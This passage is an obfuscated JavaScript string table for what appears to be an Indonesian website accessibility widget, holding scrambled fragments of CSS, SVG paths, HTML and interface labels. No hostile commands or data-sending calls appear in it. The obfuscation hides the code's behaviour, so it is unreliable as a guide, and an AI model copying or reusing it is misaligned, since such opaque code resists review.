x201','9708679\x2065','YehoZ','fhWMc','652615.776','se_over','KDYEM','id=\x22rect15','7|5|9|3|1|','\x22Layer\x201\x22\x20','5-.0458649','tKihT','3298661.06','2903522.47','QzJGS','nt;\x0a\x09heigh','592751\x201.1','98.0191721','99609375\x203','ofile_akse','lUpVl','_icon_svg_','5.34884644','983434-.79','jbMTB','910779.874','lass=\x22box_','ontent_tit','Aubuh','72\x200c0\x201.6','01\x2014\x201.02','92493-.093','#action_pe','M763\x20724\x20c','1.85856613','70312\x2018.1','ZDgaM','</div>\x0a</d','x\x20!importa','NNFYE','405273\x20-14','6.032h-0.0','\x203.3749999','BJVGq','XJwmM','56.6561441','84\x2072.8395','px;\x0a\x20\x20\x20\x20pa','-color','oyo.info\x22\x20','er;\x0a\x09flex-','litas:hove','23682\x2019.4','ve_icon_sv','e;\x0a}\x0a\x0a.box','\x27),h1:cont','x;\x0a\x0a\x09}\x0a\x0a\x09.','hnDaD','271,3.39-1','24.5014911','\x200\x201\x204\x2040.','C8.5\x206.328','ng-right:\x20','ZsWuR','slider_mou','5\x2079.27910','6H216a8,8,','703\x209.1689','ontras_2_b','.41061523\x20','551435-.00','672219-.47','ey_scale','#text_rata','\x22box_colum','Linux','tent\x20:\x20cen','4,0,2-0.81','kNqci','0.03410014','6|45|49|63','cREcM','veVJN','!important','\x22></div>\x0a\x20','6H192a8,8,','twTEu','ss=\x22jarak_','\x0a\x09\x09<div\x20cl','8.6397L58.','20\x20C-3.68\x20','5|0|8|1|2|','ht:\x2088vh;\x0a','r_masker,#','Kszrr','ext-align\x20','grid_disab','ngah_widge','2|0|3|7','09375\x2018.4','55\x20C61.423','action_gre','-.2426362-','tras_2_bg_','DJHhD','501.004611','s\x20\x20\x20\x20\x20\x20\x20\x20\x20','MidYMid\x20me','ENFOS','qlGfc','28z\x20M256,3','KLEwA','50px\x22\x20heig','13-.696400','kOpGw','=\x2245px\x22\x20he','mobile\x22\x20id','LxBOc','8\x200.999145','nuPgU','rHcYD','json','lass=\x22svg_','\x20\x20\x20c7.2,0,','trip_loadi','on_ganggua','0832.39568','ZXbBU','UXCgq','2,86.84334','CegGY','radius:\x2020','Wptxk','=\x2245.196\x22\x20','XNuVk','1.1788385\x20','ght=\x2217\x22>\x0a','\x20absolute;','HhTyR','tton_switc','AMEmk','\x20{\x0a\x09color:','5-0.061,0.','cpvAB','972879.952','|8|6|4|9|1','-decoratio','_svg_sroke','20664.2190','17-17s7.6-','mmBvz','multipart/','ver:before','87482-.169','www.google','65625\x2016.9','xSpFv','18359\x2074.9','\x2012.529052','88956171\x20-','444375.112','JpION','tDrHT','gZcVu','\x0a\x09}\x0a\x0a\x09.row','98598-.812','svg\x20xmlns=','36405273\x20-','UyuYJ','7.1716018.','ns:xlink=\x22','DiWkw','77804565\x207','QjLxf','adius:\x2072p','0295c.0618','453\x2026.831','\x09</div>\x0a\x0a\x0a','YOseL','top\x20\x20\x20\x20\x20:\x20','ackground-','Ramah\x20Disl','loading_ac','75403\x2057.4','chevron-do','vasCo','1.25\x22\x0a\x20\x20\x20\x20','STFDT','RtwsC','5732765.08','ayer_1\x22\x20wi','1.25\x20139.7','\x2046.388183','\x20\x20\x20\x20<rect\x20','00vh;\x0a\x09}\x0a\x0a','fMeOR','4|3|2|0|5|','366m4.4841','YEySY','63.9,481,2','.03631836\x20','8|2|16|10|','\x09bottom\x20\x20\x20','c.com/s/pl','0-12.5\x200-9','2639.29260','\x202.6912536','\x20\x20\x20<div\x20cl','929.090425','t-style\x20\x20\x20','=\x2760px\x27\x20he','GXptc','litas\x20disp','qFrBZ','\x09src\x20\x20\x20\x20\x20\x20','2303-1.383','#action_di','6929\x20C-7.5','c\x200,0\x200,1.','SykyG','HZTTb','_column_te','99609375\x202','.1819335.9','ight\x20\x20\x20:\x20b','ld;\x0a\x09font-','1656\x2016.67','sap/3.12.5','\x2064.008148','tle_disabi','eight=\x2255p','77.0027393','ntent','evuuj','sor\x20\x20\x20\x20\x20\x20\x20','ill_icon_d','\x20\x20\x20c-0.252','action_str','-4.6-16.2-','.78662109\x20','56\x20C33.072','136\x204.3914','2.52905273','6\x204.62\x2076\x20','gWVTj','2665084\x205.','4\x201.127293','rofile_aks','netra-tota','98\x2024.0221','und-image:','76929\x20C71.','BvQmR','\x20\x20:\x202%;\x0a}\x0a','AzjiK','IFIfE','YZiNW','MPwqq','715\x2048.629',',11.1,15,6','ZfLBu','BQiPm','e)))\x20scale','\x09font-size','vljEe','3\x201.80474\x20',':\x20top;\x0a\x09tr','5-19.75c23','9199\x20-11.3','zEePE','CIjvd','04-.235406','758331\x202.1','_loading_2','zzsBQ',';\x0a}\x0a.excep','\x22\x20d=\x22M58\x204','\x200.4);\x0a}\x0a\x0a','5707c.2715','046\x2068.810','JBStl','611328\x2016.','757\x203.9655','3|2|5|0|1|','h\x20\x20\x20\x20\x20:\x2010','829102\x20C77',':\x201%;\x0a}\x0a\x0a.','7|5|3|8|1','ZzTpo','79.1557031','left\x20:\x205%;','\x200.9810485','\x2032.988183','on_perkeci','>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','150','is\x20(2X)','2.1.2\x20\x20-\x0a\x20','Rdnal','1.2613272-','ihatan\x22>\x0a\x20','hidden','2395\x2079.73','ke-width=\x22','group\x22\x20id=','necap\x20:\x20ro',':\x20black;\x0a\x09','t\x20\x20\x20\x20\x20\x20\x20\x20\x20','53186\x20C47.','xJtmd','l.ttf\x27)\x20fo','sqTID','=\x27utf-8\x27%3','461066-.49','tom\x20\x20\x20\x20:\x200','02974.1281','1.1/\x22\x20xmln','IcqMg','0\x20-60\x200\x200\x20','0.0394049\x20','rnVGY','353\x202.5256','21\x2014.3022','1426\x20-9.34','01878\x203.41','3631.32939','0.67\x20-2.36','eHbBz','lack\x20!impo','2-.7759471','29\x20-29\x20225','\x09rgba(60,\x20','eg,\x0a\x09\x09\x09rgb','|151|135|1','le>\x0a\x20\x20\x20\x20</','49069632\x200','pilepsi','hiHYG','609375\x208.3','css','#show_sett','mncopyrigh','ox_group_d','BNQbe','UqjTJ','hover\x20{\x0a\x09b','bilitas\x20*,','59\x20C-15.00','ding_3','5.35271L15','2773\x20C79.1','visible\x20at','lns:xlink=','59\x20C-12.35','\x2020px\x20!imp',',4.35-0.88','rgin-left\x20','ft:\x205px\x20\x20!',';\x0a\x0a\x09}\x0a\x0a\x09.g','21\x201.63281','DbrcD','kfqdQ','on\x20\x20\x20\x20\x20\x20\x20\x20','e_icon_svg','n:\x20row;\x0a\x09c','maHLt','ape\x22></pat','clearQueue','64842,0Z\x22\x20','\x2020.34\x20-1\x20','off','\x20-488\x200\x20c-','6366211\x2077','2257784-.1','pYdMq','RaDQF','33818359\x20-','\x20\x20:\x20#fff;\x0a','.341,6.495','ction_grey','\x22enable_ra','\x20\x20:\x2025%;\x0a\x09','-2.0039062','yWTpR','rip_loadin','468z\x22\x20/>\x0a\x20','d\x22>\x0a\x20\x20\x20\x20\x20\x20','5\x201\x20C65.58','.452,0-0.9','or:\x20url(\x22d','#svg_font_','/svg>\x0a</di','black','enter;\x0a\x09bo','a\x20Bahasa\x20L','ZIYsI','rent;\x0a\x09cur','1,11.246,1','ate(90deg)','vQnyK','=\x22M0\x2010.49','\x20\x20:\x20bolder','0\x200\x20C28.38','hasa\x22\x20id=\x22','0.9,10.6-1','xt_icon','1\x200\x20c180\x200','12.262-4.1','871094\x209.8','f=\x22https:/','xNZMm','der:\x202px\x20s','QqyWH',':\x20center\x20!','vnacF','tas\x20{\x0a\x09dis','\x22\x20/>\x0a\x20\x20\x20\x20\x20','kuLVr','n_kontras\x22','19865491\x201','AWedH','sRVFE','9764\x20C6.56','ckbox,.Vue','.329c1.042','jsbCh','<!--div\x20cl','QaZDg','oup_disabi','esbilitas:','\x20\x20\x20\x20\x20:\x2050p','jasZn','390625\x208.3','.94794865\x20','0041311-.0','/main/Aria','19.67\x20-2.3','v>\x0a\x20\x20\x20\x20\x20\x20\x20','163-2.9589','30.9540527','GkyKZ','ver\x20.icon_',':\x20100%;\x0a\x09a','1774569.01','gTLdI','g_1\x22></div','.9c5.8-3,1','Node','ytiVD','\x2054.404052','FwFus','4|6|5','.02-0.109\x20','tsnbr','9065266\x201.','\x2018.899052','ohFZM','nhzXH','.79830902\x20','053854\x201.0','.navbar-in','22823482.6','2.79974402','t_profile_','er,.column','0|5|1|2|4|','641002-.06','C-11.27724','1435547\x20C-','\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20','.268-14\x2014','0.84318-27','\x20\x20\x20\x20</div>','tColor\x22\x20/>','>\x0a\x09\x09\x09\x09<inp','29388448.1','0\x20C50.92\x202','cKOrf','kuEfN','ement','3\x204.404078','rpSLG','paused','\x20column\x20!i','65625\x20-9.2','\x0a\x20\x20#widget','147','epMhs','hasa\x20{\x0a\x09di','-0.144,1.4','\x20\x20\x20\x20</g>\x0a<','484802.003','_dsb\x20{\x0a\x09di','olute\x20!imp','ativecommo','orm=\x22trans','wbQgS','PcZgZ','r;\x0a\x0a}\x0a\x0a\x0a.r','sKQIx','8.627417\x200','3\x2082.99609','dth=\x2235px\x22','animsition','ow_persegi','ile_disabi','\x0a\x09padding-','3282959\x206.','PdUcY','in-left:\x202','79.1429882','\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20','5273\x2080.29','5563581.66','14601-2.43','281-1.0886','msZst','96436\x201.04','146484\x20C-9','yAmRE','oaCdQ','600921\x20-0.','12\x2062.0151','8.99609375','st_white\x20{','xwuhv','359\x20C79.01','947\x20C47.54','JJNcR','15\x2072.7885','19\x20-0.0207','0,0-2Z\x22></','410,402.5z','8v.8375h-1','35.7282038','\x09z-index\x20\x20','\x20\x22)','1|4|7|2|6|','idth:\x202;\x27\x20','g=\x22http://','animasi-di','EcgEa','solid\x20slat','c-9.3-1.4-','jnDRF','BIWvd','h\x20\x20\x20\x20:\x2020p','kAlxZ','NxrXN','xBzKl','mal;\x0a}\x0a\x0a\x0a\x0a','LcvCL','Uspob','XEqhP','\x20cx=\x22139.0','JKSrL',',305.4,347','.7-4.3,6.4','.4643\x2011.4','68-.524316','08\x200\x2050.16','adow\x20.1s;\x0a','0.4,19.7-1','4.02215169','rDcBH','SWWVz','5px','0|6|26|3|2','12px;\x0a\x09\x09wi','82.9960937','0\x2076\x200\x20C76','pbGGZ','.stylecolu','speaking','9.20068359','90625\x2018.4','NGGGd','tion\x20\x20\x20\x20\x20:','\x0a\x0a.row_dat',',364.1,231','9.309,192.','184-.75546','OXaem','hide','rtant;\x0a\x0a\x09}','/>\x0a\x20\x20\x20\x20\x20\x20\x20','1180312.08','92.0293890','\x20\x20\x20\x20\x20\x20\x20:\x20','21\x2010.5903','6562\x2010.35','YyGax','4|2|0|1|3','67.8244952','NQCBJ','.611-0.041','\x20.active_i','_light,#sv','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<','799.006372','8116\x2017.18','0.506c3.93','HBsgX','group_disa','cle_disabi','content:\x20c','\x27)\x20,\x20\x20\x20a:c','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20','lOYGP','wtpMo','bkit-scrol','Dijeda\x0a\x20\x20\x20','\x20\x20</div>\x0a\x20','g_color\x22\x20c',';\x0a\x09src\x20\x20\x20\x20','#rwMaskTop','5.03540683','eYhPY','23.385\x20\x20\x20c','ciWmN','uXGDN','-.001\x202.95','\x200px;\x0a\x09}\x0a\x0a','ZQGcO','dmvLs','1\x22\x20/>\x0a\x20\x20\x20\x20','YSIKN','610797\x208.9','1|2|4|3|0|','22705\x201.00','nsition\x20\x20\x20','52896v.156','102\x20-11.10','30804382\x209','order-radi','\x20\x20\x20\x20\x20<svg\x20','er;\x0a}\x0a\x0a.na','59.6536132','odIwJ','\x20\x20\x20\x20\x20:\x20tra','di_baca','pTgkV','35c-0.79-5','ta.go.id','x2=\x2218.99\x22','\x2050px;\x0a\x09wi','7.0909091Z','tMckj','ox_text_bo','.34390625\x20','3|5|1|0|4|','041.672985','myPnj','VzcvM','older;\x0a\x09co','36-8.19\x202.','items\x20\x20\x20\x20:','YDTKg','xmlns=\x22htt','_icon_layo','1958923\x20C7','HyBZx','0.3s\x20ease-','75\x20-0.0976','98895-.516','Plus\x20Jakar','\x2040.997\x2044','n:\x20column;','tJjBz','21\x20-0.0391','\x20-0.339374','390625\x2046.','4\x2019.1999L','3341951.85','12655.0001','icon_fill_','pThxa','column;\x0a\x09a','dkqhN','tion-play-','UplNS','x;\x0a\x0a}\x0a\x0a.la','64843,0Z\x22\x20','PWRBZ','jeda','oup_action','none\x22\x20heig','3\x20C-7.4778','953125\x20C68','0%);\x0a\x09widt','center;\x0a\x09f','0.77938668','qyAia','\x2012\x205.3725','7,26.81852','v\x20class=\x22s','PoEIY','ss=\x22active',';\x0a}\x0a\x0a\x0a.act','-119\x20-150\x20','fnvdm','gguan_moto','zrzvD','active_col','.518,87.64','ant;\x0a}\x0a\x0a.k','55S68.7163','p_body_bah','-.18068127','igation,.b','erif\x27;\x0a\x09fo','136','olor\x22\x20fill','823641.227','2.0006908-','m=\x22transla','7036.39110','13.0001063','ng\x20\x20\x20\x20\x20\x20\x20\x20','17\x201.90234','x_content_','WuRmo','4.416-3.80','73\x2014\x20C72.','}\x0a\x0a\x0a.svg_i','contains(\x27','5948467.59','25\x2024.3881','.8,94,209.',',8.5-8.5,8','224-126.6\x20','Wxmsk','adient(30d','0137387\x20-0','n_motorik\x22','6599982-.1','MNLzR','7.783-0.01','nter-word\x20','xCTix','p_row_widg','_switch\x22>\x0a','ntains(\x27','8289-.3795','6788448-.3','\x2021.272820','=\x22box_colu','\x20xml:space','bilitas\x22\x20\x20','1442.12681','\x22\x20transfor','4px','ent_settin','v4\x22\x20id=\x22st','display\x20\x20\x20','7.5170909-','469\x20-2.792','\x20</path>\x0a\x20','C55.561766','10px;\x0a\x09wid','qRPrk','4.996\x20\x20\x20c2','9.86855469','121','hPMjg','56.0977550','nkab.go.id','ul\x20{\x0a\x09disp','506836\x20C77','FOdtp','\x20:\x20max-con','28c-8.023,','tvLcu','wJDQP','|8|23|25|2','tor','77.1651321','3455.15089','2863281\x2058','i\x20Tautan\x0a\x20','\x203.35\x200\x201.','62109375\x201','\x20100.00000','con_layout','1,0.809,2,','Color\x22>\x0a\x20\x20','21559c.020','.194,3.552','IJsvY','enhGD','6397107.03','.50149118\x20','3.992c-8.5','7\x2077.05347','778991.350','_widget\x20{\x0a','\x20\x20:\x20solid\x20','rbkjS','137|101|99','25\x200\x205-2.0','\x20\x20\x20\x20:\x20unse','8766334.17','HNwZQ','8081963\x208.','SHDgT','n_kanan_wi','=\x22M12.6685','.57140036\x20','\x2025.84\x2019\x20','ve_icon_fi','106','et\x20{\x0a\x09disp','\x2026.46\x20-5\x20','1,9.2-3.6,','83-.044802','transform','95\x22\x20transf','s.com/v1/t','17.4z\x22\x20/>\x0a','n-items\x20\x20\x20','_color\x22\x20st','_color\x22\x20cl','ans\x27\x20!impo','85\x20\x20c-0.34','\x20\x20:\x20column','dow\x20\x20\x20\x20\x20\x20:','4519\x20-0.01','EVfOJ','avteR','esbilitas.','dIyfT','TYPdU','qToGM','47272-.234','7753906\x2062','or_positio','ah_widget','.9-4.1ZM4\x20','-10\x2080\x20100','_scale_col','true','tas\x20{\x0a\x09col','perbesar_t','0/svg\x22\x20vie','92786M3.93','609375\x2021.','\x20\x20\x20<path\x20c','nter;\x0a}\x0a\x0a.','7.477,15.5','\x0a\x09width\x20\x20\x20','3-.5548788','l\x20\x20\x20\x20\x20\x20\x20\x20\x20','57.1227\x2051','14.8142089','\x20\x20\x20:\x20flex;','g-right\x20\x20\x20','\x20:\x20transfo',',5.371,2.0','52\x2079.9387','dth=\x220.545','79001427\x20C','scale_colo','3,342.5,46','_content_p','3.5l-112.5','{\x0a\x09fill\x20\x20\x20','iwpLF','px;\x0a\x09min-w','.3313055-.','PUBAk','h11\x22\x20/>\x0a\x20\x20','375\x20C65.53','.034-0.003','9051841-.7','05,\x20136);\x0a','ontent::-w','977268.095','fQHDl','\x200,8.518\x20h','.38818359\x20','\x20C-11.1711','\x20\x20Animasi\x20','.63405273\x20','Masker\x20Bac','vYfYS','px\x20+\x2010vh)','EurQZ','4\x2067.99218','\x20\x20\x20:\x2010vh;','2000/svg\x22>','vaGyv','5|6|1|10|2','tVOnL','.633,1.73,','2.786\x20\x20\x20c0','SGImy','\x202.1361656','dIneX','4\x201.138565','adio\x22\x20name','hqEjY','|4|11|8|7|','909.316909','itas\x20{\x0a\x09ba','\x20\x20\x20\x20<svg\x20x','188\x22\x20/>\x0a\x20\x20','LwcYR','IzHCa','ogJzX','34890747\x201','4713499-.9','indexOf','\x0a\x09.layout_','t;\x0a\x09color\x20','73\x2080.9760','6369715.13','\x2013.849381','.549,3.022','SjYjg','rmal;\x0a}\x0a\x0a.','\x22black\x22\x20/>','.8,29,3,25','.6167\x2031.8','mKOWB','23-.530346','column_tex','UnJJx','ttom_disab',',53.3,52.3','\x20x2=\x22216\x22\x20','IWoEU','9.1999Z\x27\x20f','1182.10319','7-.5983183','2|1|0|5|6|',',#svg_righ','set;\x0a}\x0a.ra','0.009-0.05','7169074\x204.','702311.166','kyHXs','dius:\x20unse','oke_color\x22','.1-10-3.2c','icon_x_svg','31569326-.','4546.24163','/LDIbaomQN','.2662741-.','vh;\x0a\x09backg','135','1\x20c-1\x20105\x20','\x2240\x22\x20x2=\x222','bilitas\x22\x20i','\x22right_bot','ansparent\x20','.01029488\x20','gVzkf','-14.003906','8\x20124\x20-22\x20','le(0.5)\x20!i','KucGJ','gvavN','_mouse_new','-.73240423','ata_move_m','104','410,402.5c','selection','9\x2012.47047','168\x2020.031','<circle\x20cx','TiNsN','57568359\x20C','133\x2012.182','891\x2059.683','C10.8284\x207','756c2.451,','.88347084\x20','mKAmO','\x20center;\x0a\x09','div>\x0a\x0a\x09\x09\x09<','aLOod','41-.010683','tJSiT','-0.025,0.0','156.2z\x20M31','\x09margin-bo','ding-left\x20','1187537L6\x20','vg\x22>\x0a\x20\x20\x20\x20\x20','098774-1.1','Gcuey','x=\x220\x200\x2012\x20','LGNZI','.1999\x2019.1','jmzxA','eX(0vw);\x0a\x0a','.09211817\x20','32.9804972','sembunyika','618182\x202.5','27581\x20-9.9','17717529\x207','ifLYt','ed,#widget','khrxN','024.644299','ILWCh','zmfmx','MWbqC','Box=\x220\x200\x205','33937408\x20-','h=\x2217\x22\x20hei','2\x2070.32540','#svg_block','488,0-4.87','nNTsH','172\x208.9488','ion_3','BuCVG','79393l.132','lns=\x22http:','2-.4965310','31,2.809,3','834\x2075.955','8691406\x208.','ortant;\x0a\x09t','bar','4.49472723','-62\x0a30\x20-11','1807-.0070','dd\x22\x20/>\x0a\x20\x20\x20','\x2018.746137','.658\x205.974','xYaaS','ovOTk','68677.6754','DVqZX','t;\x0a\x09font-o','/g>\x0a\x20\x20\x20\x20\x20\x20','51261\x2060.1','order-top-','-moz-anima','justify','131|58|44|','818359\x20Z\x20M','tDvJz','uMvxm','pdLdI','9\x20C-11.229','895\x205-4.66','90625\x2039.5','rata-tulis',':\x20bold;\x0a\x09f','s=\x22group_t','75\x2052.4040','ilitas_uta','LpdJP','1c-0.094,0','gZqFu','ustify-con','=\x22M91.3515','1.65\x2086\x203.','id\x203px\x20#ff','bilitas_po','HhpSQ','vkoJY','JBKeZ','rNOyj','C19.8116\x201','33\x200\x200.66\x20','OqXKI','1\x2015V9H9V1','or:\x20pointe','\x20\x20\x20\x20\x20\x20:\x20po','tom-right-','c7.177-19.','fuTyy','.51667945.','sor\x22>\x0a\x20\x20\x20\x20','326\x201.0608','ack;\x0a\x20\x20\x20\x20\x20','UQWzX','TgMyO','4834\x2066.36','\x200\x20-4\x20108\x20','.40405273\x20','24.3881835','2a1,1,0,0,','9\x20v\x20-3.727','itas\x22\x20\x20fil','t;\x0a\x09left\x20:','div','aWnri','e-wg=\x22left','\x20cy=\x227\x22\x20r=','xlkGF','2|14|13|4|','69366\x20-5.5','20224405.4','31\x2072.8299','contains','962.175204','OFbxA','\x2071.776367','x;\x0a\x09justif','wiAir','7.002A3.00','851182-.41','Oesoc','t=\x2260\x22\x20vie','v\x20class=\x22i','bQCeI','113-.41686','{\x0a\x09display','43\x209.17157','09375\x2039.7','00391\x2079.9','\x20\x20\x20\x20:\x20490p','JGEXG','4232614-.5','2447905\x2050','6\x20-4\x2022\x20C-','-31\x20-32\x20-3','action_gar','731-13.987','ow_data_wi','\x09opacity:\x20','lecolumnso','56,224z\x22\x20/','adding-rig','92414384\x202','9009386\x207.','9-.005793-','9.18359375','bilitas\x22>A','di_perbesa','cale_color','\x2086\x20117\x2090','1.80596185','ekTyf','\x20</div>\x0a\x20\x20','2059553-.6','56\x200\x200\x201-9','.24788574\x20','8968-.3400','rgmWE','08\x20-3.6048','xFkBH','6170664-.0','CrPUP',',14.236c-8','_dsb','SYRmi','1|4|3|2|0','reen\x20and\x20(','to\x20auto;\x0a\x09','ERzjx','sZcDP','MYUnO','VvOko','5170909-.3','09375\x2049.3','leksia\x22\x20xm','23877\x20-1.1','68.3789c0,','1-28.817c-','5\x2075.95210','957.809384','6h.1665911','ox_data_pe','0452-1.216','left-radiu','o_row_widg','.89426994\x20','ding_4','ng_process','ZpSva','49.6,65,26','ss=\x22box_ic','xt_bottom_','8429044\x20-7','75\x2059.2006','YfBjd','round;\x0a\x09st','0\x20250\x200\x200\x20','bsolute;\x0a\x09','291-.09916','HRtcw','dwKsp','rtasans/v8','\x20\x20\x20\x20\x20:\x20max','01812858-.','494786.241','bXDtf','25-154\x2070-','low\x20!impor','746-.13700','\x0a\x09backgrou','gle','\x2011.115576','0.341-8.71','1888\x202.071','cNvKC','ip_loading','73\x20-15.003','UWljq','uKiPS','57.7901269','\x22layout_ba','UaNse','-backgroun','6,205.1L12','rnZSa','|139|78|14','eRyfi','creen2\x22>\x0a\x20','4.087c-0.0','26469\x203.88','ss=\x22text_c','te-columns','rYDbV','CVuBV','\x20\x20\x20\x20\x20\x20<rec','oading_1\x22>','EccBg','.1922177-.','=\x22group\x22\x20i','6c-0.309,0','.24167969\x20','1\x20-9.98286','3,15.529,3','tNgCK','eset\x20{\x0a\x09\x09w','contenttoo','Buta\x20Warna','RFEhu','\x09}\x0a}\x0a\x0a@med','2,0.692-3.','n_garis_ba','_utama_dro','85C7.009,8','5\x2079.42665','iMzXi','662.002935','coration\x20\x20','891516C.08','9.10818359','Jgqwe','NrIZb','.0279025.2','.521346\x202.','tains(\x27','PfDFS','GLKYW','i_widget\x20{','\x09overflow:','yRtgg',',12,20.5s3','0px;\x0a\x09disp','tion-delay','116','089\x20C11.49','0909L7.090','04-.829302','hover','-0.007,13.','4.8c5.2,7.','\x0a.active_i','yzjDH','nejoin=\x22ro','ding_perbe','lymnJ','kNYMT','32,1.388,3','2443.24466','PFebZ','\x09text-alig','6\x2017.6955\x20','h\x20class=\x22a','OtqNk','FEMALE','844397-.07','26.177,26.','63.2345454','605-2.3703','asker\x22\x20\x20vi','.2,0-56.4,','ng.co.id','7\x2075.95210','0051152.10','6L9.471272','09,19.564,','action_spa','\x20-0.092271','an\x22>\x0a\x20\x20\x20\x20\x20','addClass','n\x20\x20:\x20colum','KFPaM','8-.0007440','GvZyV','ne_1\x20{\x0a\x09te','863137\x20-1.','25.4083232','209\x20-1\x20-23','.88318359\x20','3|2|0|1|4','iGxHi','25-0.021-1','818182\x206c0','svg_color\x22','\x2080.223144','lick-prev,','9999999;\x0a\x09','#slider_ds','=\x22circle_a',';\x0a\x09box-sha','\x20\x20\x20:\x200;\x0a\x09p',':\x2010;\x0a}\x0a\x0a.','pAGbN','74883959\x203','AzZTi','\x0a\x09}\x0a\x0a\x09.con','.2327306.3','\x22xMidYMid\x20','\x0a\x09opacity\x20','\x202.4694519','35686213-.','390625\x2040.','n=\x22true\x22\x0a\x20','\x22list_stri','865-9.42-2','7|1|6|0','4,10.1,22.','kxQZV','6.77185398','1\x2072.81485','0445602\x202.','3417969\x20C7','hiXCZ','FRXGP','BtFaP','.icon_pers','023\x20C13.46','c7.72737,1','6\x207.778045','rcle_akses','6\x20C20.4986','UCuIL','1|3|2|8','17.8-15,18','dataLayer','\x200;\x0a\x09posit','.line_bari','id=\x22text_t',',0,0,16H21','VlwQx','a_setting_','itas\x20{\x0a\x09co','t_list_con','YnVLT','2-2.994-12','ECYkg','8.26322\x2018','_popup\x20*,#','33853\x2072.8','024\x2057.433','9\x2045.51609','t_icon\x22\x20vi','\x20\x20\x20:\x20hidde','YhDIS','12.856,20.','-size\x20\x20\x20\x20\x20','WmIeL','jXJlA','\x20\x20\x20\x20\x20\x20:\x20ab','zhVmJ','98672689\x205','WJIES','.1903637.7','_row_actio','\x20\x20\x20\x20\x20\x20:\x2095','#svg_anima','urrentColo','mmRrA','text/css','href','\x2056.76\x200\x208','\x20\x20\x20\x20<svg\x20w','_unprocess','.8935\x2056.5','action_lin','2.54\x2076\x2019','1737937-.7','-1.33\x202.95','_loading_u','.12945312\x20','3|2|4|1|0','09375\x2024.3','0.83955429','jFFQP','73332-.183','8\x2084\x202\x20C56','\x20\x20\x20\x20\x20\x20\x20:\x200','\x2033.22\x20-4\x20','566\x200\x20.722','3981\x20-0.02','g\x20height=\x22','hdrGM','125366\x20C72','gKUbL','1,481c-9.4','\x2014\x200\x2014\x20C',':\x20flex;\x0a\x09f','64c.082363','getSelecti','FF,\x20U+A640','ohonan,.co','ion:\x20ltr;\x0a','tan','left:\x204%;\x0a','.79803467\x20','\x22round\x22\x20st','188\x20187\x20-1','ction_stri','5|11|9|2|3','.3s\x20ease-i','fHfMo','18.7921\x2019','375\x208.3881','getRangeAt','YCBFM','bile\x20{\x0a\x09\x09d','ns.org/ns#','87801\x201.88','\x20d=\x22M171.8','106\x204.1518','05-1.45800','fRAEO','enttoolbar','55\x20C29.797','45.8446664','2972892.86','\x20\x20\x20\x20\x20\x20\x20<ci','/gsap.min.','18359\x20-11.','ontent_set','\x20\x20c1.149,0','62625997.4','flex;\x0a\x09wid','181.334,17','use_masked','yMmQd','CWIYq','7.4,16.5-8','491\x2066.462','cursor_web','\x20-0.112158','52|118|53|','BIEUs','\x0a.row_titl','2.697c-2.7','oJXLg','8.60684921','1156442-.3','nFJHQ','23047\x20C-11','ss=\x22text_l','n=\x22round\x22\x20','609375\x2020.','6.3221275.','2782.16581','69\x209.48187','QYfBY','7,14.315-1','\x20flex;\x0a\x09te','30224829\x20-','6.75439453','th\x20class=\x22','kThzH','.29084323-','EdXEW','64.3881835','lor:\x20#000;','81.7081445','\x2075.494964','JQdlu','196\x200.9792','2.3,23.9-5','JLIag','31.9440527','2-.3305641','gba(59,\x2072','a\x20{\x0a\x09anima','5-0.25\x206.5','9091V4.909','.01126007\x20','ndex\x20\x20\x20\x20\x20\x20','6-4.16v-9.','evenodd\x22\x20c','0242742-.7','50\x22\x20id=\x22sv','gydeq','36\x2072.8576','4.58154725','fixed\x20!imp','kfzaa',':\x200.3s\x20!im','ion__conta','#action_ga','6932085\x2076','list_strip','.6585545-1','656,7.522,','26889\x2019.0','fdXcs','\x2049.388183','\x20Jakarta\x20S','hHYTC','\x2036.41\x20-5\x20','57\x20-0.0060','color\x22\x20d=\x22','end','pid_jogja','url(https:','fSzKI','872723l.90','YxxxO','-A69F,\x20U+F','\x2051.013183','8,3.1,18.4','.87532261\x20','78.9960937','zLJUA','flex-end\x20!','378906\x20-1.','WbysM','(0,\x200,\x200,\x20','482911-1.6','-23.9c5.8-','4.34888407','9609375\x2052','ta_warna','XstzM','YjWVJ','NDlME','4\x20{\x0a\x09fill\x20','25\x204.75\x200.','umn;\x0a\x09widt','1-8.264\x20\x20\x20','lWWZb','405-.2625-','\x22\x20x2=\x22168\x22','_color\x22\x20d=','55,\x2064,\x2070','-7.5127060','6353\x203.903','PdiIY','\x200\x20105\x20-75','ursor','OVIoA','1|13|9|3|1','WpClZ','.44639648\x20',',1.903-1.3','72852\x20C-1.','\x2025.737448','s\x20display_','72c2.179,0','line_2\x20{\x0a\x09','\x2055.7815Z\x22','text_kiri_',',0.695\x20\x20\x20c','0.04199219','color-mode','73\x20C-8.667','1.06660508','C-2.003906','lDPca','witch-inne','779269-.47','litas\x22>\x0a\x20\x20','.04\x2084\x206.0','sesibilita','07\x204.46314','uRPyp','NyXnI','tpobt','8-2.181818','\x20\x20:\x2014px\x20!','aKXRA','119.183695',':\x2065px;\x0a\x09b','except_gro','r\x22\x20x1=\x2214.','\x20\x20\x20\x20\x20:\x20fle','rOOtn','ggbrR',',\x2080,\x200.44','828\x2010.735','ieZdm','5-4-32.75\x20','\x22\x20version=','down_setti','8359\x2069.99','\x20</g>\x0a</sv','3023474-.0','EFEFE\x22\x20tra','mcsSr','nodd\x22\x20d=\x22m','fEdIy','</span>\x0a\x0a\x20','9.28365,95','onkeydown','.06,11.214','iAvRz',':\x20white\x20!i','ection\x20\x20\x20\x20','l0\x2030\x20-60\x20','.86198752\x20','\x201.0053552','bilitas\x22>\x0a','fOujS','rPAke','24\x22\x20width=','\x20justify\x20!','7787109\x2016','pathname','994\x2072.901','28.991-12.','hjByL','.12953325.','lor:\x20black','ejqkM','gmGtw','147.001594','\x20\x20\x20\x20<line\x20','\x20C21.07821','27,3.229\x20-','4.41625977','profile_di','17895938-.','0\x22>\x0a\x0a<g\x20tr','23\x20-58\x2023\x20','vTmqS','.229375\x2080','1.13751562','4168952.00','19\x22>\x0a\x20\x20\x20\x20<','-9.2165429','jKETD','3325\x201.893','_color_2\x22\x20','13.0735985','67244\x20-0.1','\x20\x20<path\x20d=','2c0.767,1.','.95361066\x20','120966.446','\x20<rect\x20cla','19.8,6.9C2','\x20\x20\x20:\x2015px;','2413-.4044','CRvlF','33056.0765',',10.66